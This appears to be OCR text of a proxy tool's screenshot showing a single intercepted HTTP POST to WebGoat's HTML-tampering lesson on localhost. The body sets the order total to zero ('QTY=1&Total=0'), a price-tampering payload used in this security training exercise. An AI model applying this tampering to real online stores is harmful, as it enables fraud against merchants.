 Request
Pretty Raw Hex
\n
1 POST /WebGoat/HtmlTampering/task HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 QTY=1&Total=0